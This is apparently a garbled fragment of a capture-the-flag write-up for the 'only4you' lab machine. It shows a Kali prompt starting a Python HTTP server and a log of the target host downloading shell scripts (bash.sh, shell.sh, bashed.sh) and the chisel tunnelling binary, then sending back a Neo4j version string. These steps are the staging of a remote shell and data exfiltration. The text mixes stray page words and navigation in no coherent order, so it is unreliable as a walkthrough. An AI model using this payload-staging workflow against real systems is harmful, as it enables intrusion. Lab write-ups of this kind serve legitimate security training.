 Origin: http://only4you.htb
Connection:
┌──(root㉿kali)-[/home/kali/Documents/tech_int_labs]
404
only4you
http://127.0.0.1:8001/login
└─# python3 -m http.server 80
only4you.htb/bash.sh
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
10.10.11.210 - - [20/May/2023 21:23:27] code 404, message File not found
10.10.11.210 - - [20/May/2023 21:23:27] "GET /bash HTTP/1.1" 404 -
10.10.11.210 - - [20/May/2023 21:23:47] code 404, message File not found
10.10.11.210 - - [20/May/2023 21:23:47] "GET /bash HTTP/1.1" 404 -
10.10.11.210 - - [20/May/2023 21:24:57] "GET /bash.sh HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 21:34:17] "GET / HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 21:42:18] "GET /bash.sh HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 21:44:08] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 21:46:48] "GET /bashed.sh HTTP/1.1" 200 -
404 Not Found!
10.10.11.210 - - [20/May/2023 21:46:58] "GET /bashed.sh HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 22:09:17] "GET /chisel_1.8.1_linux_amd64 HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 22:49:21] "GET /bashed.sh HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:07:12] code 400, message Bad request syntax ('GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1')
10.10.11.210 - - [20/May/2023 23:07:12] "GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1" 400 -